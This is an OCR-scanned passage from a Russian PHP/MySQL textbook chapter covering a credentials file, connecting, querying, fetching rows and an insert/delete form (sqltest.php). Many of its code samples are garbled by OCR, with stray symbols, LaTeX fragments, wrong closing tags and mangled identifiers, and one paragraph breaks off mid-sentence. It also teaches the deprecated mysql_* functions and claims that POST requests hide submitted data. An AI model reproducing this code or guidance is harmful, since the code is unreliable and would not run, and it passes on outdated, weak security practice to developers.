

Для начала в данной главе используется стандарт процедурных вызовов функции mysql, чтобы можно было быстро приступить к работе и иметь возможность поддержки более старого кода PHP. Но теперь для создания интерфейса с MySOL из PHP рекомендуется использовать новые объектно-ориентированные функции mysqli (буква і означает improved — «улучшенные»), поэтому в следующей главе будет показано, как использовать и эти функции (или использовать их вместо старых, по причине отнесения последних к разряду нерекомендуемых и перспективе их удаления из PHP).

# Процесс

Процесс использования MySQL с помощью PHP заключается в следующем.

- 1. Подключение к MySOL.
- 2. Выбор базы данных, которая будет использоваться.
- 3. Создание строки запроса.
- 4. Выполнение запроса.
- 5. Извлечение результатов и вывод их на веб-страницу.
- 6. Повторение шагов с 3-го по 5-й до тех пор, пока не будут извлечены все необходимые данные.
- 7. Отключение от MySOL.

Далее процесс будет рассмотрен поэтапно, но сначала важно настроить все элементы входа в систему на безопасную работу, для того чтобы шпионы, заинтересовавшиеся вашей системой, натыкались на заслон при попытке получения доступа к вашей базе данных.

## Создание файла регистрации

Большинство сайтов, разработанных на РНР, содержат множество программных файлов, которым понадобится доступ к MySOL, и им нужны будут сведения, касающиеся входа в систему и пароля. Поэтому имеет смысл создать отдельный файл для их хранения, а затем включать его туда, где он необходим. Такой файл, который я назвал login.php, показан в примере 10.1. Наберите текст этого примера, заменяя значения имя пользователя и пароль теми, которыми вы пользуетесь для входа в свою базу данных MySOL, и сохраните текст в файле, поместив его в разработочный каталог, созданный согласно рекомендациям, сделанным в главе 2. Через некоторое время этот файл нам пригодится. Имя хоста localhost будет работать до тех пор, пока вы используете базу данных MySQL на своей локальной системе, точно так же будет работать и база данных publications, если вы вводили в компьютер код всех встречавшихся ранее примеров.

```
Пример 10.1. Файл login.php
\leq?php // login.php
  $db hostname = 'localhost':$db database = 'publications':
  $db username = 'MMS nonb30BaTeng';
  $db password = 'nap<sub>o</sub>, ';
?
```
Для файла login.php, показанного в примере 10.1, особую роль играют охватывающие теги <? php и ?>, поскольку они дают понять, что все строки, находящиеся между ними, должны интерпретироваться только как код PHP. Если их не поставить, то при вызове файла непосредственно с вашего сайта он будет отображен в виде текста, раскрывая все ваши секреты. А когда теги на месте, на сайте будет видна пустая страница. Этот файл будет без каких-либо проблем включаться в другие ваши РНР-файлы.

Переменная \$db hostname сообщит PHP, какой компьютер следует использовать при подключении к базе данных. Ее присутствие обусловлено тем, что вы можете получить доступ к любой базе данных MySOL на любом компьютере, подключенном к той машине, на которой вы установили РНР, и она может потенциально включать в себя любой хост на просторах Всемирной паутины. Но примеры, приводимые в данной главе, будут работать только на локальном сервере. Поэтому

здесь не будет указываться домен вроде mysql.myserver.com, а может просто использоваться слово localhost (или IP-адрес 127.0.0.1).

В роли рабочей базы данных, \$db database, будет выступать база данных publications, которую вы, наверное, уже создали, изучая главу 8, или одна из тех баз данных, которую вам предоставил администратор вашего сервера (в таком случае нужно будет также внести соответствующие изменения в файл login.php).

Переменным \$db username и \$db password нужно присвоить значения пользовательского имени и пароля, которые применяются при работе с MySOL.



Другим преимуществом хранения всех сведений, необходимых для входа в систему, в одном месте станет возможность изменения пароля с нужной вам периодичностью, для чего придется обновлять только один файл, независимо от количества РНР-файлов, получающих доступ к MySQL.

## Подключение к MySQL

После сохранения файла login.php можно будет с помощью инструкции require once включать его в любые РНР-файлы, которым нужен доступ к базе данных. Выбор пал именно на эту инструкцию, а не на инструкцию include, поскольку, если файл не будет найден, он сгенерирует фатальную ошибку. И уж поверьте мне, если не будет найден файл, содержащий сведения для подключения к вашей базе данных, это действительно будет фатальной ошибкой.

Использование require once, а не require, означает, что файл будет считан только в том случае, если он не был включен до этого в какой-нибудь другой файл, что исключит совершенно бесполезные повторные обращения к диску. Код, используемый для подключения, показан в примере 10.2.

Пример 10.2. Подключение к базе данных MySQL

```
<?php
  require once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
?
```
В этом примере запускается PHP-функция mysql connect, которой нужны три параметра: имя хоста (hostname) MySOL-сервера, имя пользователя (username) и пароль (password). При успешном подключении эта функция возвращает идентификатор сервера, а в случае неудачи - значение FALSE. Обратите внимание на то, что инструкция if во второй строке используется вместе с функцией die, работа которой созвучна ее имени («прекратить») и заключается в выходе из PHP с сообщением об ошибке, если переменная \$db server не имеет истинного значения.

В сообщении, передаваемом функции die, объясняется, что подключиться к базе данных MySOL не представилось возможным, и чтобы помочь выяснить причины произошедшего, здесь содержится вызов функции mysql error. Эта функция выводит текст объяснения ошибки, возникшей при вызове последней функции MySOL.

Сервер базы данных, указанный в переменной \$db server, будет задействован в ряде следующих примеров для идентификации запрашиваемого сервера MySOL. При таком использовании идентификаторов появляется возможность подключения и доступа к нескольким серверам MySOL из одной PHP-программы.



Функция die хорошо подходит для разработки кода PHP, но на рабочем сервере, вам, конечно же, захочется использовать более вразумительные сообщения об ошибках. В этом случае нужно будет не выходить из программы PHP в аварийном режиме, а составить сообщение, которое будет отображено при нормальном выходе из программы, например:

```
function mysql fatal error($msq)
₹
  $msg2 - mysql_error();
  echo <<<
END
К сожалению, завершить запрашиваемую задачу не представилось возможным.
Было получено следующее сообщение об ошибке:
  <p>$msq: $msq2</p>
```

```
Пожалуйста, нажмите кнопку возврата вашего браузера
и повторите попытку. Если проблемы не прекратятся,
пожалуйста, < a href="mailto:admin@server.com">сообщите о них
нашему администратору </a>. Спасибо.
END:
```
#### Выбор базы данных

После успешного подключения к MySQL появляется возможность выбрать базу данных, с которой нужно будет работать. Как это сделать, показано в примере 10.3.

```
Пример 10.3. Выбор базы данных
<?php
  mysql select db($db database)
   or die("Невозможно выбрать базу данных: " . mysql error());
2>
```
Для выбора базы данных используется команда mysql select db. Ейнужно передать имя требуемой базы данных и сервер, к которому вы подключены. Как и в предыдущем примере, для вывода сообщения об ошибке и объяснения ее причины в случае сбоя при выборе базы данных в код включена функция die. Единственное отличие состоит в том, что в этом примере не нужно запоминать значение, возвращаемое функцией mysql select db, поскольку она возвращает либо TRUE, либо FALSE. Поэтому был использован PHP-оператор ог, означающий следующее: «Если при выполнении предыдущей команды произойдет сбой, нужно выполнить тот код, который следует за этим оператором». Учтите, что для срабатывания оператора ог в конце первой строки кода не должно быть точки с запятой.

#### Создание и выполнение запроса

Оправка запроса к MySQL из PHP сводится к простому вызову функции mysql диегу. Порядок ее использования показан в примере 10.4.

```
Пример 10.4. Отправка запроса к базе данных
<?php
  $query = "SELECT * FROM classes":\frac{1}{2} result = mysql query(\frac{1}{2}query);
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error()):
2>
```
Сначала переменной \$query присваивается значение, содержащее код предстоящего запроса. В данном случае запрашивается просмотр всех строк таблицы classics. Учтите, что, в отличие от командной строки MySOL, здесь в конце запроса точка с запятой не нужна, поскольку для завершения запроса используется функция mysql query, которая не может применяться для запроса, состоящего из последовательно отправляемых частей. Поэтому MySQL знает, что запрос завершен, и не ищет точки с запятой.

Функция возвращает результат, помещаемый в переменную \$result. После использования MySQL в режиме командной строки можно подумать, что содержимое \$result будет таким же, как тот результат, который возвращался запросом, вводимым в командной строке, с горизонтальными и вертикальными линиями и т. д. Но в РНР возвращается не такой результат. При успешном выполнении запроса переменная \$result будет содержать *ресурс*, позволяющий извлечь результаты этого запроса. Извлечение данных будет показано в следующем разделе. При сбое переменная \$result содержит значение FALSE. Поэтому пример завершается проверкой значения этой переменной. Если оно равно FALSE, значит, произошла ошибка и должна быть выполнена функция die.

#### Извлечение результата

Ресурс, возвращенный функцией mysql query, можно использовать для извлечения требуемых данных. Наиболее простой способ заключается в последовательном извлечении нужных ячеек с помощью функции mysql result. Пример 10.5 объединяет и расширяет предыдущие примеры до программы, которую можно набрать и самостоятельно запустить для получения возвращенных результатов. Я советую сохранить эту программу в той же папке, в которой был сохранен файл login.php, и присвоить файлу этой программы имя query.php.

Пример 10.5. Поячеечное извлечение результатов

```
<?php // query.php
  require once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
 mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  square = "SELECT * FROM classes":\frac{1}{2} result = mysql query(\frac{1}{2}query);
```

```
if (!$result) die ("Сбой при доступе к базе данных: " . mysql error()):
 $rows = mysq1 num rows($result);for (\$j = 0 : \$j < \$rows ( - ++$j)
   echo 'Author: ' . mysql result($result.$j.'author') . '<br>':
   echo 'Title: '
                    . mysql result($result.$j.'title')
                                                        : ' shr>':
   echo 'Category: ' . mysql result($result,$j,'category') . '<br>';
                    echo 'Year: '
   echo 'ISBN: '
                    . mysql result($result,$j,'isbn')
                                                        : ' shr>shr>':
 \rightarrow2<sup>5</sup>
```
Здесь новыми для нас являются десять последних строк кода, поэтому их и рассмотрим. Они начинаются с присвоения переменной \$rows значения, возвращенного в результате вызова функции mysql num rows. Эта функция сообщает о количестве строк, возвращенных запросом.

Получив счетчик строк, мы входим в цикл for, который извлекает каждую ячейку данных из каждой строки с помощью функции mysql result. В качестве параметров этой функции используются ресурс \$result, возвращенный функцией mysql query, номер строки \$1 и имя графы, из которой следует извлечь данные.

Затем результаты, получаемые при каждом вызове функции mysql result, включаются в инструкции есһо для отображения по одному полю на каждой строке с дополнительным символом перевода строки между строками. Результат запуска этой программы показан на рис. 10.1.

Вы, наверное, помните, что мы в главе 8 заполнили таблицу classics пятью строками, и, конечно же, программа query.php возвращает пять строк данных. Но в данном виде этот код выполняется крайне неэффективно и медленно, потому что для поячеечного извлечения всех данных в общей сложности осуществляется 25 вызовов функции mysql result. Существует гораздо более удачный способ извлечения данных, позволяющий при каждом вызове функции mysql\_fetch\_row получать отдельную строку таблицы.



В главе 9 шла речь о первой, второй и третьей нормальных формах, а теперь можно заметить, что таблица classics не удовлетворяет правилам этих форм, потому что сведения как об авторах, так и о книгах включены в одну и ту же таблицу. Причина состоит в том, что эта таблица была создана еще до того, как мы приступили к изучению нормализации. Но ее повторное использование для иллюстрации доступа к MySQL из PHP избавляет нас от необходимости ввода нового набора тестовой информации, поэтому в данном случае мы продолжим работу с этой таблицей.

#### Извлечение строки

Мне было важно показать способ извлечения из базы данных MySQL отдельно взятой ячейки, но гораздо эффективнее извлекать всю строку. Поэтому замените цикл for в программе query.php (см. пример 10.5) новым циклом, показанным в примере 10.6, и увидите, что будет получен абсолютно такой же результат, как на рис. 10.1.



Рис. 10.1. Данные, выводимые программой query.php, представленной в примере 10.5

```
Пример 10.6. Замена цикла for для построчного извлечения результатов
<?php
   $row = mysq] fetch row($result);
     echo 'Author: \cdot \cdot \bullet \bullet \bullet \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \bullet \cdot \cdot \circ \echo 'Title: ' .
                                           $row[1] . '<br>';
     echo Category: ' . from [2] . ' <br> :
      echo 'Year: ' .
                                            $row[3] . '<br>':
     echo redi.<br>echo 'ISBN: ' .
                                             $rowF41 : '<br/>5r><br/>br>5r\left\{ \right.?
```
В этом измененном коде функция, обращающаяся к MySOL, вызывается в пять раз (на 80 %) реже, поскольку функция mysql fetch row позволяет извлекать каждую строку таблицы целиком. Эта функция возвращает одну строку данных в массиве, который затем присваивается переменой \$row.

После извлечения данных останется только обратиться по очереди к каждому элементу массива \$гом (начиная с нулевого). Получается, что \$гом[0] содержит данные об авторе, \$row[1] — о названии книги и т. д., так как каждая графа помещена в массив в том порядке, в котором она появляется в таблице MySOL. Кроме того, использование вместо mysql result функции mysql fetch row значительно сокращает объем

кода РНР и время его выполнения, поскольку здесь применяется простая ссылка на каждый элемент данных по смещению в массиве, а не имя этого элемента.

#### Отключение

По окончании работы с базой данных от нее следует отключиться. Это делается с помощью команды, показанной в примере 10.7.

Пример 10.7. Отключение от базы данных MySQL

```
<?php
 mysql close($db server);
2>
```
Здесь функции нужно передать тот идентификатор, который был возвращен функцией mysql connect из примера 10.2 и сохранен в переменной \$db server.



Все подключения к базам данных автоматически закрываются по выходе из PHP, поэтому то, что подключение в примере 10.5 не было закрыто, не имеет никакого значения. Но в более длинных программах, где могут последовательно осуществляться подключения к базам данных и отключения от них, настоятельно рекомендуется по завершении доступа закрывать каждое подключение к базе данных.

# Практический пример

Теперь настало время создать наш первый пример использования PHP для вставки данных в таблицу MySOL и удаления их оттуда. Я рекомендую набрать пример 10.8 и сохранить его в вашем разработочном каталоге в файле под именем sqltest.php. В результате работы кода из этого примера экран приобретает вид, показанный на рис. 10.2.



В примере 10.8 создается стандартная HTML-форма. Более подробно такие формы рассматриваются в главе 12, а здесь обработка формы используется только для демонстрации взаимодействия с базой данных.

Пример 10.8. Вставка и удаление данных с помощью программы sgltest.php

```
<?php // sqltest.php
  require once 'login.php';
  $db server = mysql connect($db hostname, $db username, $db password);
 if (!$db server) die("Невозможно подключиться к MySQL: ". mysql error());
 mysql select db($db database, $db server)
   or die("Невозможно выбрать базу данных: " . mysql_error());
 if (isset($ POST['delete']) && isset($ POST['isbn']))
    $isbn = qet post('isbn');
```


Рис. 10.2. Вид экрана, получаемый в результате работы кода из примера 10.8, сохраненного в файле sqltest.php

```
$query = "DELETE FROM classics WHERE isbn='$isbn'";
 if (!mysql_query($query, $db_server))
        echo "Сбой при удалении данных: $query<br>".
        mysql error() . "<br><br>";
\left\{ \right.if (isset($ POST['author']) &&
   isset($_POST['title']) &&
   isset($POST['category']) &&
    isset($ POST['year']) &&
    i\text{sset}(\text{$\$POST['ish']})\left\{ \right.$author = get post('author');$title = get post('title');\text{scategy} = \text{get post('category');}\text{year} = get post('year');
          = get^- post('isbn');$isbn
  $query = "INSERT INTO classics VALUES".
  "('$author', '$title', '$category', '$year', '$isbn')";
```

```
if (!mysql query($query, $db server))
        echo "Сбой при вставке данных: $query<br>".
        mysql error() . "<br>>>br>";
   }
 echo <<< END
  <form action="sqltest.php" method="post"><pre>
    Author <input type="text" name="author">
     Title <input type="text" name="title">
 Category <input type="text" name="category">
   Year <input type="text" name="year">
    ISBN <input type="text" name="isbn">
          <input type="submit" value="ADD RECORD"> // кнопка
                                                   // ДОБАВИТЬ ЗАПИСЬ
  </pre></form>
 END: $query = "SELECT * FROM classics";
   $result = mysql_query($query);
 if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
  $rows = mysql_num_rows($result);
  for ($j = 0 ; $j < $rows ; ++$j)
 {
   $row = mysql fetch row($result);
   echo <<< END
  <pre>
  Author $row[0]
   Title $row[1]
  Category $row[2]
   Year $row[3]
    ISBN $row[4]
 </pre <form action="sqltest.php" method="post">
  <input type="hidden" name="delete" value="yes">
  <input type="hidden" name="isbn" value="$row[4]">
  <input type="submit" value="DELETE RECORD"></form> // кнопка
                                                        // УДАЛИТЬ ЗАПИСЬ
   _END;
  }
  mysql_close($db_server);
 function get post($var)
 {
   return mysql real escape string($ POST[$var]);
 }
?>
```
Эта программа со своими более чем 80 строками кода может показаться пугающей, но не стоит переживать — многие из этих строк уже были изучены в примере 10.5, а в работе этого кода нет ничего сложного.

Сначала выполняется проверка всех введенных данных, а затем в соответствии с предоставленным вводом осуществляется либо вставка новых данных в таблицу classics базы данных publications, либо удаление строки из этой таблицы. Независимо от того, что именно было введено, программа вслед за этим выводит все строки таблицы в браузер. Посмотрим, как все это работает.

Первая часть нового кода начинается с использования функции isset, чтобы проверить, были ли отправлены программе значения для всех полей. На основании такого подтверждения каждая из строк, находящихся внутри инструкции if, вызывает функцию get post, которая появляется в самом конце программы. Эта функция делает небольшую, но очень важную работу: извлекает введенные данные из браузера.

# Maccив \$ POST

В одной из предыдущих глав я уже упоминал о том, что браузер отправляет пользовательский ввод в виде GET- или POST-запроса. Обычно предпочтение отдается РОЅТ-запросу, поэтому именно он здесь и используется. Веб-сервер объединяет все введенное пользователем (даже если в форме заполнено под сотню полей) и помещает его в массив \$ POST.

\$ POST относится к ассоциативным массивам, рассмотренным в главе 6. Данные формы будут помещаться в ассоциативный массив по имени \$ POST или \$ GET в зависимости от того, какой метод используется для отправки формы - POST или GET. Оба этих массива могут быть прочитаны абсолютно одинаковым способом.

У каждого поля есть элемент в массиве, имеющий точно такое же имя. Поэтому, если в форме есть поле isbn, в массиве \$ POST будет элемент с ключом isbn. PHPпрограмма может прочитать это поле, ссылаясь на него либо в виде \$POST['isbn'], либо в виде \$ POST["isbn"] (в данном случае одинарные и двойные кавычки обладают одинаковым действием).

Если синтаксис работы с массивом \$ POST кажется вам слишком сложным, можно спокойно воспользоваться приемом, показанным в примере 10.8: скопировать введенные пользователем данные в другие переменные, после чего о массиве \$ POST можно будет забыть. Для PHP-программ это вполне нормальный подход: они получают все поля из массива \$ POST в самом начале программы и больше к нему не обращаются.



Записывать элемент в массив \$\_POST нет никакого смысла. Он предназначен только для передачи информации из браузера в программу, и перед его изменением лучше скопировать данные в свои собственные переменные.

Возвращаясь к функции get post, следует отметить, что она пропускает каждый получаемый ею элемент через функцию mysql real escape string, чтобы удалить любые символы, которые злоумышленник может вставить, пытаясь взломать или изменить вашу базу данных.

## Удаление записи

Перел проверкой отправки новых ланных программа проверяет, есть ли значение у переменной \$ POST['delete']. Если у нее есть значение, значит, пользователь нажал кнопку DELETE RECORD (Улалить запись). В этом случае должно быть отправлено и значение \$isbn.

Как уже говорилось, номер ISBN является уникальным идентификатором кажлой записи. HTML-форма лобавляет ISBN к строке запроса DELETE FROM, созлаваемой в переменной \$query, которая затем передается функции mysql query, чтобы этот запрос попал к MvSOL. Функция mysql query возвращает либо TRUE, либо FALSE, и значение FALSE становится поволом для вывода сообщения об ошибке, объясняющего причины неудачи.

Если значение для \$ POST['delete']) не установлено (и поэтому нет записи для удаления), проверяется \$ POST['author']) и другие отправляемые переменные. Если всем им присвоены значения, переменной \$query присваивается текст команды INSERT INTO, за которым перечисляются пять вставляемых значений. Затем эта переменная передается функции mysql query, которая по завершении своей работы возвращает либо TRUE, либо FALSE. Если возвращено значение FALSE, выводится сообщение об ошибке.

# Отображение формы

Теперь мы добрались до той части кода, которая отображает небольшую форму, показанную в верхней части рис. 10.2. Структура echo <<< END, которая выводит на шим главам.



Вместо команды echo программа может завершить работу с интерпретатором PHP, используя тег ?>, выдать код HTML, а затем опять вернуться к работе с интерпретатором PHP, используя тег <?php. Какой из стилей применять - дело вкуса программиста, но я всегда рекомендую оставаться в рамках PHP-кода в силу следующих причин:

- при отладке (а также при разборе кода другими пользователями) это дает абсолютную уверенность в том, что все содержимое файла .php является кодом PHP. Поэтому не возникает нужды отлавливать временные выходы в код HTML;
- когда значение переменной PHP нужно вставить непосредственно в код HTML, можно просто набрать ее имя внутри этого кода. А при выходе в HTML нужно будет временно вернуться к обработке РНР, вывести переменную, а затем снова вернуться в HTML.

Раздел HTML-формы направляет все, что сделано в форме, в адрес файла sqltest.php. Это означает, что при отправке формы содержимое ее полей будет передано файлу sqltest.php, в котором и хранится сама программа. Форма настроена также на отправку полей в POST-, а не в GET-запросе. Причина в том, что GET-запросы являются дополнением к отправляемому URL-адресу и могут иметь в вашем браузере неприглядный вид. Эти запросы также позволяют пользователям без особого труда вносить изменения в отправляемую информацию и предпринимать попытки взлома вашего сервера. Поэтому при малейшей возможности нужно использовать для отправки данных POST-запросы, которые к тому же имеют преимущество, позволяющее скрыть отправляемые данные от просмотра.

При выводе полей формы HTML отображает кнопку отправки - Submit с именем ADD RECORD (Добавить запись), и форма закрывается. Обратите внимание на теги <pre> и </pre>, позволяющие воспользоваться моноширинным шрифтом и выровнять по линейке все элементы ввода данных. Внутри тегов <pre> в выводимые данные попадают также символы возврата каретки, стоящие в конце каждой строки.

# Запросы к базе данных

Далее код программы возвращается в привычное для нас русло примера 10.5, где в следующих четырех строках кода в адрес MySQL отправляется запрос на выдачу всех записей в таблице classics. Затем переменной \$rows присваивается значение, равное количеству строк в таблице, и для отображения содержимого каждой строки вволится никл for.

Следующую часть кода я немного упростил. Вместо тегов <br>, предназначенных в примере 10.5 для перевода строки, я решил использовать тег <pre>, чтобы выровнять на экране каждую запись, придав всему изображению привлекательный вид.

После отображения каждой записи следует вторая форма, которая также отправляет все свои данные файлу sqltest.php (то есть самой программе), но теперь в форме есть два скрытых поля: delete и isbn. Поле delete устанавливается в yes, а полю isbn присваивается значение, сохраненное в элементе массива \$row[4], в котором содержится ISBN для этой записи. Далее отображается кнопка Submit с надписью DELETE RECORD (Удалить запись) и форма закрывается. Затем фигурная скобка закрывает тело цикла for, который продолжает работу до тех пор, пока не будут отображены все записи.

В самом конце программы дано определение функции get post, которую мы уже рассматривали. Вот так выглядит наша первая РНР-программа, предназначенная для управления базой данных MySQL. А теперь проверим, на что она способна.

После набора программы (и исправления всех опечаток) попробуйте ввести в поля ввода следующие сведения о книге Moby Dick, которые предназначены для лобавления новой записи к базе ланных:

```
Herman Melville
Moby Dick
Fiction
1851
9780199535729
```
## Запуск программы

Когда эти данные будут отправлены с помощью кнопки ADD RECORD (Добавить запись), прокрутите веб-страницу до самого конца, чтобы посмотреть только что добавленную информацию. Ее предполагаемый вид показан на рис. 10.3.

| Mozilla Firefox                                                                | $\Box$       | $\mathbb{Z}$ |
|--------------------------------------------------------------------------------|--------------|--------------|
| File Edit View History Bookmarks Tools Help                                    |              | ☆            |
| $C \times \bigcirc$ $\Box$ $\Box$ ( $\Box$ http://localhost/sqltest.php<br>☆ - | $ G $ Google | ∣مر          |
| Category Non-Fretron                                                           |              | A            |
| Year 1856                                                                      |              |              |
| ISBN 9780517123201                                                             |              |              |
| DELETE RECORD                                                                  |              |              |
| Author Charles Dickens                                                         |              |              |
| Title The Old Curiosity Shop                                                   |              |              |
| Category Classic Fiction                                                       |              |              |
| Year 1841                                                                      |              |              |
| ISBN 9780099533474                                                             |              |              |
| <b>DELETE RECORD</b>                                                           |              |              |
| Author William Shakespeare                                                     |              |              |
| Title Romeo and Juliet                                                         |              |              |
| Category Play                                                                  |              |              |
| Year 1594                                                                      |              |              |
| ISBN 9780192814968                                                             |              |              |
| DELETE RECORD                                                                  |              |              |
| Author Herman Melville                                                         |              | Ξ            |
| Title Moby Dick                                                                |              |              |
| Category Fiction                                                               |              |              |
| Year 1851                                                                      |              |              |
| ISBN 9780199535729                                                             |              |              |
| DELETE RECORD                                                                  |              |              |
|                                                                                |              |              |
| Done                                                                           | 69 €<br>o    | ◉            |

Рис. 10.3. Результат добавления сведений о книге Moby Dick в базу данных

Теперь посмотрим, как работает удаление записи, специально создав для этого ненужную запись. Попробуйте ввести во все пять полей только одну цифру 1 и нажмите кнопку ADD RECORD (Добавить запись). Если теперь прокрутить страницу вниз, станет видна новая запись, состоящая из одних единиц. Конечно, такая запись в таблице не нужна, поэтому теперь нажмите кнопку DELETE RECORD (Удалить запись) и снова прокрутите страницу вниз, чтобы убедиться в том, что запись была удалена.



Теперь, если все получилось, вы можете добавлять и удалять записи по своему усмотрению. Попробуйте сделать все это несколько раз, но основные записи (включая и новую запись о книге Moby Dick) оставьте нетронутыми, поскольку они нам еще пригодятся. Можно также попробовать добавить запись, состоящую из одних единиц, два раза и посмотреть, как при второй попытке будет выведено сообщение об ошибке, в котором говорится о том, что в таблице уже есть запись со значением ISBN, равным единице.

# Практическая работа с MySQL

Теперь вы готовы к изучению некоторых практических приемов, которые можно использовать в PHP для доступа к базам данных MySQL, куда включены задачи создания и удаления таблиц, вставки, обновления и удаления данных, а также защиты вашей базы данных и сайта от злоумышленников. Учтите, что в следующих примерах предполагается, что вы создали программу login.php, рассмотренную ранее в этой главе.

## Создание таблицы

Предположим, что зоопарк поручил вам создать базу данных со сведениями обо всех содержащихся в нем представителях семейства кошачьих. Вам сказали, что в зоопарке девять представителей кошачьих: лев, тигр, ягуар, леопард, пума, гепард, рысь, каракал и домашний кот. Вам необходима отдельная графа для вида кошачьих. У каждого животного есть кличка, и для нее нужна еще одна графа. Необходимо также отслеживать возраст животных, и для этого требуется еще одна графа.

Разумеется, позже могут понадобиться дополнительные графы, например для учета рациона питания, сделанных прививок и других сведений, но пока, чтобы приступить к работе, достаточно и этих граф. Каждому животному нужен также уникальный идентификатор, поэтому решено было создать для него граdov id.

В примере 10.9 показан код, который можно использовать для создания таблицы MySOL, хранящей все эти сведения. Операция присваивания, относящаяся к главному запросу, выделена полужирным шрифтом.

```
Пример 10.9. Создание таблицы cats
```

```
<?php
  require once 'login.php';
  $db server = mysql connect($db hostname, $db username. $db password):
  if (!$db server) die("Невозможно подключиться к MySQL: " . mysql error());
  mysql select db($db database)
    or die("Невозможно выбрать базу данных: " . mysql error());
  square = "CREATE TABLE catsid SMALLINT NOT NULL AUTO INCREMENT.
            family VARCHAR(32) NOT NULL,
            name VARCHAR(32) NOT NULL.
            age TINYINT NOT NULL,
            PRIMARY KEY (id)
        )^{n}:
  \frac{1}{2} fresult = mysql query($query);
  if (!$result) die ("Сбой при доступе к базе данных: " . mysql error());
?
```
Как видите, MySOL-запрос очень похож на тот запрос, который приходилось набирать непосредственно в командной строке, за исключением того, что в нем нет завершающей точки с запятой, поскольку при доступе к MySQL из PHP она не нужна.

## Описание таблицы

Если вы не вошли в командную строку MySQL, то можно воспользоваться весьма полезным фрагментом кода, позволяющим проверить в браузере факт успешного создания таблицы. Этот код просто выдает запрос DESCRIBE cats, а затем выводит HTML-таблицу, имеющую четыре заголовка: Column (Графа), Туре (Тип), Null (Нуль) и Кеу (Ключ), ниже которых отображаются все имеющиеся в таблице графы. Чтобы использовать код примера 10.10 с другими таблицами, нужно просто заменить в запросе имя cats именем новой таблицы.

```
Пример 10.10. Описание таблицы cats
<?phprequire once 'login.php':
